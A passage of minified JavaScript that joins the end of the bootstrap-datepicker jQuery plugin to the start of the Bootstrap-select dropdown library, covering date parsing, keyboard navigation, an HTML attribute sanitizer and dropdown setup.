a},weekOfDateIsDisabled:function(b){return-1!==a.inArray(b.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(b){return this.weekOfDateIsDisabled(b)||a.grep(this.o.datesDisabled,function(a){return e(b,a)}).length>0},dateWithinRange:function(a){return a>=this.o.startDate&&a<=this.o.endDate},keydown:function(a){if(!this.picker.is(":visible"))return void((40===a.keyCode||27===a.keyCode)&&(this.show(),a.stopPropagation()));var b,c,d=!1,e=this.focusDate||this.viewDate;switch(a.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),a.preventDefault(),a.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;b=37===a.keyCode||38===a.keyCode?-1:1,0===this.viewMode?a.ctrlKey?(c=this.moveAvailableDate(e,b,"moveYear"),c&&this._trigger("changeYear",this.viewDate)):a.shiftKey?(c=this.moveAvailableDate(e,b,"moveMonth"),c&&this._trigger("changeMonth",this.viewDate)):37===a.keyCode||39===a.keyCode?c=this.moveAvailableDate(e,b,"moveDay"):this.weekOfDateIsDisabled(e)||(c=this.moveAvailableDate(e,b,"moveWeek")):1===this.viewMode?((38===a.keyCode||40===a.keyCode)&&(b=4*b),c=this.moveAvailableDate(e,b,"moveMonth")):2===this.viewMode&&((38===a.keyCode||40===a.keyCode)&&(b=4*b),c=this.moveAvailableDate(e,b,"moveYear")),c&&(this.focusDate=this.viewDate=c,this.setValue(),this.fill(),a.preventDefault());break;case 13:if(!this.o.forceParse)break;e=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(e),d=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(a.preventDefault(),a.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}d&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField&&this.inputField.change())},showMode:function(a){a&&(this.viewMode=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,this.viewMode+a))),this.picker.children("div").hide().filter(".datepicker-"+r.modes[this.viewMode].clsName).show(),this.updateNavArrows()}};var l=function(b,c){a(b).data("datepicker",this),this.element=a(b),this.inputs=a.map(c.inputs,function(a){return a.jquery?a[0]:a}),delete c.inputs,n.call(a(this.inputs),c).on("changeDate",a.proxy(this.dateUpdated,this)),this.pickers=a.map(this.inputs,function(b){return a(b).data("datepicker")}),this.updateDates()};l.prototype={updateDates:function(){this.dates=a.map(this.pickers,function(a){return a.getUTCDate()}),this.updateRanges()},updateRanges:function(){var b=a.map(this.dates,function(a){return a.valueOf()});a.each(this.pickers,function(a,c){c.setRange(b)})},dateUpdated:function(b){if(!this.updating){this.updating=!0;var c=a(b.target).data("datepicker");if("undefined"!=typeof c){var d=c.getUTCDate(),e=a.inArray(b.target,this.inputs),f=e-1,g=e+1,h=this.inputs.length;if(-1!==e){if(a.each(this.pickers,function(a,b){b.getUTCDate()||b.setUTCDate(d)}),d<this.dates[f])for(;f>=0&&d<this.dates[f];)this.pickers[f--].setUTCDate(d);else if(d>this.dates[g])for(;h>g&&d>this.dates[g];)this.pickers[g++].setUTCDate(d);this.updateDates(),delete this.updating}}}},remove:function(){a.map(this.pickers,function(a){a.remove()}),delete this.element.data().datepicker}};var m=a.fn.datepicker,n=function(c){var d=Array.apply(null,arguments);d.shift();var e;if(this.each(function(){var b=a(this),f=b.data("datepicker"),g="object"==typeof c&&c;if(!f){var j=h(this,"date"),m=a.extend({},o,j,g),n=i(m.language),p=a.extend({},o,n,j,g);b.hasClass("input-daterange")||p.inputs?(a.extend(p,{inputs:p.inputs||b.find("input").toArray()}),f=new l(this,p)):f=new k(this,p),b.data("datepicker",f)}"string"==typeof c&&"function"==typeof f[c]&&(e=f[c].apply(f,d))}),e===b||e instanceof k||e instanceof l)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+c+" function)");return e};a.fn.datepicker=n;var o=a.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:a.noop,beforeShowMonth:a.noop,beforeShowYear:a.noop,beforeShowDecade:a.noop,beforeShowCentury:a.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-(1/0),startView:0,todayBtn:!1,todayHighlight:!1,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&laquo;",rightArrow:"&raquo;"}},p=a.fn.datepicker.locale_opts=["format","rtl","weekStart"];a.fn.datepicker.Constructor=k;var q=a.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}},r={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10},{clsName:"decades",navFnc:"FullDecade",navStep:100},{clsName:"centuries",navFnc:"FullCentury",navStep:1e3}],isLeapYear:function(a){return a%4===0&&a%100!==0||a%400===0},getDaysInMonth:function(a,b){return[31,r.isLeapYear(a)?29:28,31,30,31,30,31,31,30,31,30,31][b]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(a){if("function"==typeof a.toValue&&"function"==typeof a.toDisplay)return a;var b=a.replace(this.validParts,"\x00").split("\x00"),c=a.match(this.validParts);if(!b||!b.length||!c||0===c.length)throw new Error("Invalid date format.");return{separators:b,parts:c}},parseDate:function(e,f,g,h){function i(a,b){return b===!0&&(b=10),100>a&&(a+=2e3,a>(new Date).getFullYear()+b&&(a-=100)),a}function j(){var a=this.slice(0,s[n].length),b=s[n].slice(0,a.length);return a.toLowerCase()===b.toLowerCase()}if(!e)return b;if(e instanceof Date)return e;if("string"==typeof f&&(f=r.parseFormat(f)),f.toValue)return f.toValue(e,f,g);var l,m,n,o,p=/([\-+]\d+)([dmwy])/,s=e.match(/([\-+]\d+)([dmwy])/g),t={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},u={yesterday:"-1d",today:"+0d",tomorrow:"+1d"};if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(e)){for(e=new Date,n=0;n<s.length;n++)l=p.exec(s[n]),m=parseInt(l[1]),o=t[l[2]],e=k.prototype[o](e,m);return c(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())}if("undefined"!=typeof u[e]&&(e=u[e],s=e.match(/([\-+]\d+)([dmwy])/g),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(e))){for(e=new Date,n=0;n<s.length;n++)l=p.exec(s[n]),m=parseInt(l[1]),o=t[l[2]],e=k.prototype[o](e,m);return c(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())}s=e&&e.match(this.nonpunctuation)||[],e=new Date;var v,w,x={},y=["yyyy","yy","M","MM","m","mm","d","dd"],z={yyyy:function(a,b){return a.setUTCFullYear(h?i(b,h):b)},yy:function(a,b){return a.setUTCFullYear(h?i(b,h):b)},m:function(a,b){if(isNaN(a))return a;for(b-=1;0>b;)b+=12;for(b%=12,a.setUTCMonth(b);a.getUTCMonth()!==b;)a.setUTCDate(a.getUTCDate()-1);return a},d:function(a,b){return a.setUTCDate(b)}};z.M=z.MM=z.mm=z.m,z.dd=z.d,e=d();var A=f.parts.slice();if(s.length!==A.length&&(A=a(A).filter(function(b,c){return-1!==a.inArray(c,y)}).toArray()),s.length===A.length){var B;for(n=0,B=A.length;B>n;n++){if(v=parseInt(s[n],10),l=A[n],isNaN(v))switch(l){case"MM":w=a(q[g].months).filter(j),v=a.inArray(w[0],q[g].months)+1;break;case"M":w=a(q[g].monthsShort).filter(j),v=a.inArray(w[0],q[g].monthsShort)+1}x[l]=v}var C,D;for(n=0;n<y.length;n++)D=y[n],D in x&&!isNaN(x[D])&&(C=new Date(e),z[D](C,x[D]),isNaN(C)||(e=C))}return e},formatDate:function(b,c,d){if(!b)return"";if("string"==typeof c&&(c=r.parseFormat(c)),
c.toDisplay)return c.toDisplay(b,c,d);var e={d:b.getUTCDate(),D:q[d].daysShort[b.getUTCDay()],DD:q[d].days[b.getUTCDay()],m:b.getUTCMonth()+1,M:q[d].monthsShort[b.getUTCMonth()],MM:q[d].months[b.getUTCMonth()],yy:b.getUTCFullYear().toString().substring(2),yyyy:b.getUTCFullYear()};e.dd=(e.d<10?"0":"")+e.d,e.mm=(e.m<10?"0":"")+e.m,b=[];for(var f=a.extend([],c.separators),g=0,h=c.parts.length;h>=g;g++)f.length&&b.push(f.shift()),b.push(e[c.parts[g]]);return b.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th class="prev">&laquo;</th><th colspan="5" class="datepicker-switch"></th><th class="next">&raquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};r.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+r.headTemplate+"<tbody></tbody>"+r.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+'</table></div><div class="datepicker-decades"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+'</table></div><div class="datepicker-centuries"><table class="table-condensed">'+r.headTemplate+r.contTemplate+r.footTemplate+"</table></div></div>",a.fn.datepicker.DPGlobal=r,a.fn.datepicker.noConflict=function(){return a.fn.datepicker=m,this},a.fn.datepicker.version="1.6.4",a(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(b){var c=a(this);c.data("datepicker")||(b.preventDefault(),n.call(c,"show"))}),a(function(){n.call(a('[data-provide="datepicker-inline"]'))})});;
/*!
 * Bootstrap-select v1.14.0-beta2 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2021 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
!function (e, t) { void 0 === e && void 0 !== window && (e = window), "function" == typeof define && define.amd ? define(["jquery"], function (e) { return t(e) }) : "object" == typeof module && module.exports ? module.exports = t(require("jquery")) : t(e.jQuery) }(this, function (e) { !function (T) { "use strict"; var d = ["sanitize", "whiteList", "sanitizeFn"], l = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"], e = { "*": ["class", "dir", "id", "lang", "role", "tabindex", "style", /^aria-[\w-]*$/i], a: ["target", "href", "title", "rel"], area: [], b: [], br: [], col: [], code: [], div: [], em: [], hr: [], h1: [], h2: [], h3: [], h4: [], h5: [], h6: [], i: [], img: ["src", "alt", "title", "width", "height"], li: [], ol: [], p: [], pre: [], s: [], small: [], span: [], sub: [], sup: [], strong: [], u: [], ul: [] }, r = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi, a = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i, n = ["title", "placeholder"]; function v(e, t) { var i = e.nodeName.toLowerCase(); if (-1 !== T.inArray(i, t)) return -1 === T.inArray(i, l) || Boolean(e.nodeValue.match(r) || e.nodeValue.match(a)); for (var s = T(t).filter(function (e, t) { return t instanceof RegExp }), n = 0, o = s.length; n < o; n++)if (i.match(s[n])) return !0; return !1 } function P(e, t, i) { if (i && "function" == typeof i) return i(e); for (var s = Object.keys(t), n = 0, o = e.length; n < o; n++)for (var l = e[n].querySelectorAll("*"), r = 0, a = l.length; r < a; r++) { var c = l[r], d = c.nodeName.toLowerCase(); if (-1 !== s.indexOf(d)) for (var h = [].slice.call(c.attributes), p = [].concat(t["*"] || [], t[d] || []), u = 0, f = h.length; u < f; u++) { var m = h[u]; v(m, p) || c.removeAttribute(m.nodeName) } else c.parentNode.removeChild(c) } } function h(t) { var i, s = {}; return n.forEach(function (e) { (i = t.attr(e)) && (s[e] = i) }), !s.placeholder && s.title && (s.placeholder = s.title), s } "classList" in document.createElement("_") || function (e) { if ("Element" in e) { var t = "classList", i = "prototype", s = e.Element[i], n = Object, o = function () { var i = T(this); return { add: function (e) { return e = Array.prototype.slice.call(arguments).join(" "), i.addClass(e) }, remove: function (e) { return e = Array.prototype.slice.call(arguments).join(" "), i.removeClass(e) }, toggle: function (e, t) { return i.toggleClass(e, t) }, contains: function (e) { return i.hasClass(e) } } }; if (n.defineProperty) { var l = { get: o, enumerable: !0, configurable: !0 }; try { n.defineProperty(s, t, l) } catch (e) { void 0 !== e.number && -2146823252 !== e.number || (l.enumerable = !1, n.defineProperty(s, t, l)) } } else n[i].__defineGetter__ && s.__defineGetter__(t, o) } }(window); var c, t = document.createElement("_"); if (t.classList.add("c1", "c2"), !t.classList.contains("c2")) { var i = DOMTokenList.prototype.add, s = DOMTokenList.prototype.remove; DOMTokenList.prototype.add = function () { Array.prototype.forEach.call(arguments, i.bind(this)) }, DOMTokenList.prototype.remove = function () { Array.prototype.forEach.call(arguments, s.bind(this)) } } if (t.classList.toggle("c3", !1), t.classList.contains("c3")) { var o = DOMTokenList.prototype.toggle; DOMTokenList.prototype.toggle = function (e, t) { return 1 in arguments && !this.contains(e) == !t ? t : o.call(this, e) } } function p(e) { if (null == this) throw new TypeError; var t = String(this); if (e && "[object RegExp]" == c.call(e)) throw new TypeError; var i = t.length, s = String(e), n = s.length, o = 1 < arguments.length ? arguments[1] : void 0, l = o ? Number(o) : 0; l != l && (l = 0); var r = Math.min(Math.max(l, 0), i); if (i < n + r) return !1; for (var a = -1; ++a < n;)if (t.charCodeAt(r + a) != s.charCodeAt(a)) return !1; return !0 } function A() { var e = this.selectpicker.main.data.filter(function (e) { return !!e.selected && (!this.options.hideDisabled || !e.disabled) }, this); if (this.options.source.data && !this.multiple && 1 < e.length) { for (var t = 0; t < e.length - 1; t++)e[t].selected = !1; e = [e[e.length - 1]] } return e } function z(e) { for (var t, i = [], s = e || A.call(this), n = 0, o = s.length; n < o; n++)(t = s[n]).disabled || i.push(void 0 === t.value ? t.text : t.value); return this.multiple ? i : i.length ? i[0] : null } t = null, String.prototype.startsWith || (c = {}.toString, Object.defineProperty ? Object.defineProperty(String.prototype, "startsWith", { value: p, configurable: !0, writable: !0 }) : String.prototype.startsWith = p); var u = { useDefault: !1, _set: T.valHooks.select.set }; T.valHooks.select.set = function (e, t) { return t && !u.useDefault && T(e).data("selected", !0), u._set.apply(this, arguments) }; var D = null, f = function () { try { return new Event("change"), !0 } catch (e) { return !1 } }(); function k(e, t, i, s) { for (var n = ["display", "subtext", "tokens"], o = !1, l = 0; l < n.length; l++) { var r = n[l], a = e[r]; if (a && (a = a.toString(), "display" === r && (a = a.replace(/<[^>]+>/g, "")), s && (a = I(a)), a = a.toUpperCase(), o = "function" == typeof i ? i(a, t) : "contains" === i ? 0 <= a.indexOf(t) : a.startsWith(t))) break } return o } function L(e) { return parseInt(e, 10) || 0 } T.fn.triggerNative = function (e) { var t, i = this[0]; i.dispatchEvent && (f ? t = new Event(e, { bubbles: !0 }) : (t = document.createEvent("Event")).initEvent(e, !0, !1), i.dispatchEvent(t)) }; var m = { "\xc0": "A", "\xc1": "A", "\xc2": "A", "\xc3": "A", "\xc4": "A", "\xc5": "A", "\xe0": "a", "\xe1": "a", "\xe2": "a", "\xe3": "a", "\xe4": "a", "\xe5": "a", "\xc7": "C", "\xe7": "c", "\xd0": "D", "\xf0": "d", "\xc8": "E", "\xc9": "E", "\xca": "E", "\xcb": "E", "\xe8": "e", "\xe9": "e", "\xea": "e", "\xeb": "e", "\xcc": "I", "\xcd": "I", "\xce": "I", "\xcf": "I", "\xec": "i", "\xed": "i", "\xee": "i", "\xef": "i", "\xd1": "N", "\xf1": "n", "\xd2": "O", "\xd3": "O", "\xd4": "O", "\xd5": "O", "\xd6": "O", "\xd8": "O", "\xf2": "o", "\xf3": "o", "\xf4": "o", "\xf5": "o", "\xf6": "o", "\xf8": "o", "\xd9": "U", "\xda": "U", "\xdb": "U", "\xdc": "U", "\xf9": "u", "\xfa": "u", "\xfb": "u", "\xfc": "u", "\xdd": "Y", "\xfd": "y", "\xff": "y", "\xc6": "Ae", "\xe6": "ae", "\xde": "Th", "\xfe": "th", "\xdf": "ss", "\u0100": "A", "\u0102": "A", "\u0104": "A", "\u0101": "a", "\u0103": "a", "\u0105": "a", "\u0106": "C", "\u0108": "C", "\u010a": "C", "\u010c": "C", "\u0107": "c", "\u0109": "c", "\u010b": "c", "\u010d": "c", "\u010e": "D", "\u0110": "D", "\u010f": "d", "\u0111": "d", "\u0112": "E", "\u0114": "E", "\u0116": "E", "\u0118": "E", "\u011a": "E", "\u0113": "e", "\u0115": "e", "\u0117": "e", "\u0119": "e", "\u011b": "e", "\u011c": "G", "\u011e": "G", "\u0120": "G", "\u0122": "G", "\u011d": "g", "\u011f": "g", "\u0121": "g", "\u0123": "g", "\u0124": "H", "\u0126": "H", "\u0125": "h", "\u0127": "h", "\u0128": "I", "\u012a": "I", "\u012c": "I", "\u012e": "I", "\u0130": "I", "\u0129": "i", "\u012b": "i", "\u012d": "i", "\u012f": "i", "\u0131": "i", "\u0134": "J", "\u0135": "j", "\u0136": "K", "\u0137": "k", "\u0138": "k", "\u0139": "L", "\u013b": "L", "\u013d": "L", "\u013f": "L", "\u0141": "L", "\u013a": "l", "\u013c": "l", "\u013e": "l", "\u0140": "l", "\u0142": "l", "\u0143": "N", "\u0145": "N", "\u0147": "N", "\u014a": "N", "\u0144": "n", "\u0146": "n", "\u0148": "n", "\u014b": "n", "\u014c": "O", "\u014e": "O", "\u0150": "O", "\u014d": "o", "\u014f": "o", "\u0151": "o", "\u0154": "R", "\u0156": "R", "\u0158": "R", "\u0155": "r", "\u0157": "r", "\u0159": "r", "\u015a": "S", "\u015c": "S", "\u015e": "S", "\u0160": "S", "\u015b": "s", "\u015d": "s", "\u015f": "s", "\u0161": "s", "\u0162": "T", "\u0164": "T", "\u0166": "T", "\u0163": "t", "\u0165": "t", "\u0167": "t", "\u0168": "U", "\u016a": "U", "\u016c": "U", "\u016e": "U", "\u0170": "U", "\u0172": "U", "\u0169": "u", "\u016b": "u", "\u016d": "u", "\u016f": "u", "\u0171": "u", "\u0173": "u", "\u0174": "W", "\u0175": "w", "\u0176": "Y", "\u0177": "y", "\u0178": "Y", "\u0179": "Z", "\u017b": "Z", "\u017d": "Z", "\u017a": "z", "\u017c": "z", "\u017e": "z", "\u0132": "IJ", "\u0133": "ij", "\u0152": "Oe", "\u0153": "oe", "\u0149": "'n", "\u017f": "s" }, g = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g, b = RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]", "g"); function w(e) { return m[e] } function I(e) { return (e = e.toString()) && e.replace(g, w).replace(b, "") } var x, y, $, S, E = (x = { "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#x27;", "`": "&#x60;" }, y = "(?:" + Object.keys(x).join("|") + ")", $ = RegExp(y), S = RegExp(y, "g"), function (e) { return e = null == e ? "" : "" + e, $.test(e) ? e.replace(S, C) : e }); function C(e) { return x[e] } var O = { 32: " ", 48: "0", 49: "1", 50: "2", 51: "3", 52: "4", 53: "5", 54: "6", 55: "7", 56: "8", 57: "9", 59: ";", 65: "A", 66: "B", 67: "C", 68: "D", 69: "E", 70: "F", 71: "G", 72: "H", 73: "I", 74: "J", 75: "K", 76: "L", 77: "M", 78: "N", 79: "O", 80: "P", 81: "Q", 82: "R", 83: "S", 84: "T", 85: "U", 86: "V", 87: "W", 88: "X", 89: "Y", 90: "Z", 96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9" }, N = 27, H = 13, W = 32, B = 9, M = 38, R = 40, U = window.Dropdown || bootstrap.Dropdown; function V() { var t; try { t = T.fn.dropdown.Constructor.VERSION } catch (e) { t = U.VERSION } return t } var j = { success: !1, major: "3" }; try { j.full = (V() || "").split(" ")[0].split("."), j.major = j.full[0], j.success = !0 } catch (e) { } var _ = 0, F = ".bs.select", G = { DISABLED: "disabled", DIVIDER: "divider", SHOW: "open", DROPUP: "dropup", MENU: "dropdown-menu", MENURIGHT: "dropdown-menu-right", MENULEFT: "dropdown-menu-left", BUTTONCLASS: "btn-default", POPOVERHEADER: "popover-title", ICONBASE: "glyphicon", TICKICON: "glyphicon-ok" }, q = { MENU: "." + G.MENU, DATA_TOGGLE: 'data-toggle="dropdown"' }, K = { div: document.createElement("div"), span: document.createElement("span"), i: document.createElement("i"), subtext: document.createElement("small"), a: document.createElement("a"), li: document.createElement("li"), whitespace: document.createTextNode("\xa0"), fragment: document.createDocumentFragment(), option: document.createElement("option") }; K.selectedOption = K.option.cloneNode(!1), K.selectedOption.setAttribute("selected", !0), K.noResults = K.li.cloneNode(!1), K.noResults.className = "no-results", K.a.setAttribute("role", "option"), K.a.className = "dropdown-item", K.subtext.className = "text-muted", K.text = K.span.cloneNode(!1), K.text.className = "text", K.checkMark = K.span.cloneNode(!1); var Q = new RegExp(M + "|" + R), Y = new RegExp("^" + B + "$|" + N), Z = { li: function (e, t, i) { var s = K.li.cloneNode(!1); return e && (1 === e.nodeType || 11 === e.nodeType ? s.appendChild(e) : s.innerHTML = e), void 0 !== t && "" !== t && (s.className = t), null != i && s.classList.add("optgroup-" + i), s }, a: function (e, t, i) { var s = K.a.cloneNode(!0); return e && (11 === e.nodeType ? s.appendChild(e) : s.insertAdjacentHTML("beforeend", e)), void 0 !== t && "" !== t && s.classList.add.apply(s.classList, t.split(/\s+/)), i && s.setAttribute("style", i), s }, text: function (e, t) { var i, s, n = K.text.cloneNode(!1); if (e.content) n.innerHTML = e.content; else { if (n.textContent = e.text, e.icon) { var o = K.whitespace.cloneNode(!1); (s = (!0 === t ? K.i : K.span).cloneNode(!1)).className = this.options.iconBase + " " + e.icon, K.fragment.appendChild(s), K.fragment.appendChild(o) } e.subtext && ((i = K.subtext.cloneNode(!1)).textContent = e.subtext, n.appendChild(i)) } if (!0 === t) for (; 0 < n.childNodes.length;)K.fragment.appendChild(n.childNodes[0]); else K.fragment.appendChild(n); return K.fragment }, label: function (e) { var t, i, s = K.text.cloneNode(!1); if (s.innerHTML = e.display, e.icon) { var n = K.whitespace.cloneNode(!1); (i = K.span.cloneNode(!1)).className = this.options.iconBase + " " + e.icon, K.fragment.appendChild(i), K.fragment.appendChild(n) } return e.subtext && ((t = K.subtext.cloneNode(!1)).textContent = e.subtext, s.appendChild(t)), K.fragment.appendChild(s), K.fragment } }, J = { fromOption: function (e, t) { var i; switch (t) { case "divider": i = "true" === e.getAttribute("data-divider"); break; case "text": i = e.textContent; break; case "label": i = e.label; break; case "style": i = e.style.cssText; break; case "content": case "tokens": case "subtext": case "icon": i = e.getAttribute("data-" + t) }return i }, fromDataSource: function (e, t) { var i; switch (t) { case "text": case "label": i = e.text || e.value || ""; break; case "divider": case "style": case "content": case "tokens": case "subtext": case "icon": i = e[t] }return i } }; function X(e, t) { e.length || (K.noResults.innerHTML = this.options.noneResultsText.replace("{0}", '"' + E(t) + '"'), this.$menuInner[0].firstChild.appendChild(K.noResults)) } function ee(e) { return !(e.hidden || this.options.hideDisabled && e.disabled) } var te = function (e, t) { var i = this; u.useDefault || (T.valHooks.select.set = u._set, u.useDefault = !0), this.$element = T(e), this.$newElement = null, this.$button = null, this.$menu = null, this.options = t, this.selectpicker = { main: { optionQueue: K.fragment.cloneNode(!1) }, search: {}, current: {}, view: {}, isSearching: !1, keydown: { keyHistory: "", resetKeyHistory: { start: function () { return setTimeout(function () { i.selectpicker.keydown.keyHistory = "" }, 800) } } } }, this.sizeInfo = {}; var s = this.options.windowPadding; "number" == typeof s && (this.options.windowPadding = [s, s, s, s]), this.val = te.prototype.val, this.render = te.prototype.render, this.refresh = te.prototype.refresh, this.setStyle = te.prototype.setStyle, this.selectAll = te.prototype.selectAll, this.deselectAll = te.prototype.deselectAll, this.destroy = te.prototype.destroy, this.remove = te.prototype.remove, this.show = te.prototype.show, this.hide = te.prototype.hide, this.init() }; function ie(e) { var r, a = arguments, c = e; if ([].shift.apply(a), !j.success) { try { j.full = (V() || "").split(" ")[0].split(".") } catch (e) { te.BootstrapVersion ? j.full = te.BootstrapVersion.split(" ")[0].split(".") : (j.full = [j.major, "0", "0"], console.warn("There was an issue retrieving Bootstrap's version. Ensure Bootstrap is being loaded before bootstrap-select and there is no namespace collision. If loading Bootstrap asynchronously, the version may need to be manually specified via $.fn.selectpicker.Constructor.BootstrapVersion.", e)) } j.major = j.full[0], j.success = !0 } if ("4" <= j.major) { var t = []; te.DEFAULTS.style === G.BUTTONCLASS && t.push({ name: "style", className: "BUTTONCLASS" }), te.DEFAULTS.iconBase === G.ICONBASE && t.push({ name: "iconBase", className: "ICONBASE" }), te.DEFAULTS.tickIcon === G.TICKICON && t.push({ name: "tickIcon", className: "TICKICON" }), G.DIVIDER = "dropdown-divider", G.SHOW = "show", G.BUTTONCLASS = "btn-light", G.POPOVERHEADER = "popover-header", G.ICONBASE = "", G.TICKICON = "bs-ok-default"; for (var i = 0; i < t.length; i++) { e = t[i]; te.DEFAULTS[e.name] = G[e.className] } } "4" < j.major && (q.DATA_TOGGLE = 'data-bs-toggle="dropdown"'); var s = this.each(function () { var e = T(this); if (e.is("select")) { var t = e.data("selectpicker"), i = "object" == typeof c && c; if (i.title && (i.placeholder = i.title), t) { if (i) for (var s in i) Object.prototype.hasOwnProperty.call(i, s) && (t.options[s] = i[s]) } else { var n = e.data(); for (var o in n) Object.prototype.hasOwnProperty.call(n, o) && -1 !== T.inArray(o, d) && delete n[o]; var l = T.extend({}, te.DEFAULTS, T.fn.selectpicker.defaults || {}, h(e), n, i); l.template = T.extend({}, te.DEFAULTS.template, T.fn.selectpicker.defaults ? T.fn.selectpicker.defaults.template : {}, n.template, i.template), e.data("selectpicker", t = new te(this, l)) } "string" == typeof c && (r = t[c] instanceof Function ? t[c].apply(t, a) : t.options[c]) } }); return void 0 !== r ? r : s } te.VERSION = "1.14.0-beta2", te.DEFAULTS = { noneSelectedText: "Nothing selected", noneResultsText: "No results matched {0}", countSelectedText: function (e, t) { return 1 == e ? "{0} item selected" : "{0} items selected" }, maxOptionsText: function (e, t) { return [1 == e ? "Limit reached ({n} item max)" : "Limit reached ({n} items max)", 1 == t ? "Group limit reached ({n} item max)" : "Group limit reached ({n} items max)"] }, selectAllText: "Select All", deselectAllText: "Deselect All", source: {}, chunkSize: 40, doneButton: !1, doneButtonText: "Close", multipleSeparator: ", ", styleBase: "btn", style: G.BUTTONCLASS, size: "auto", title: null, placeholder: null, allowClear: !1, selectedTextFormat: "values", width: !1, container: !1, hideDisabled: !1, showSubtext: !1, showIcon: !0, showContent: !0, dropupAuto: !0, header: !1, liveSearch: !1, liveSearchPlaceholder: null, liveSearchNormalize: !1, liveSearchStyle: "contains", actionsBox: !1, iconBase: G.ICONBASE, tickIcon: G.TICKICON, showTick: !1, template: { caret: '<span class="caret"></span>' }, maxOptions: !1, mobile: !1, selectOnTab: !1, dropdownAlignRight: !1, windowPadding: 0, virtualScroll: 600, display: !1, sanitize: !0, sanitizeFn: null, whiteList: e }, te.prototype = { constructor: te, init: function () { var i = this, e = this.$element.attr("id"), t = this.$element[0], s = t.form; _++, this.selectId = "bs-select-" + _, t.classList.add("bs-select-hidden"), this.multiple = this.$element.prop("multiple"), this.autofocus = this.$element.prop("autofocus"), t.classList.contains("show-tick") && (this.options.showTick = !0), this.$newElement = this.createDropdown(), this.$element.after(this.$newElement).prependTo(this.$newElement), s && null === t.form && (s.id || (s.id = "form-" + this.selectId), t.setAttribute("form", s.id)), this.$button = this.$newElement.children("button"), this.options.allowClear && (this.$clearButton = this.$button.children(".bs-select-clear-selected")), this.$menu = this.$newElement.children(q.MENU), this.$menuInner = this.$menu.children(".inner"), this.$searchbox = this.$menu.find("input"), t.classList.remove("bs-select-hidden"), this.fetchData(function () { i.render(!0), i.buildList(), requestAnimationFrame(function () { i.$element.trigger("loaded" + F) }) }), this.fetchData(function () { i.render(!0), i.buildList(), requestAnimationFrame(function () { i.$element.trigger("loaded" + F) }) }), !0 === this.options.dropdownAlignRight && this.$menu[0].classList.add(G.MENURIGHT), void 0 !== e && this.$button.attr("data-id", e), this.checkDisabled(), this.clickListener(), 4 < j.major && (this.dropdown = new U(this.$button[0])), this.options.liveSearch ? (this.liveSearchListener(), this.focusedParent = this.$searchbox[0]) : this.focusedParent = this.$menuInner[0], 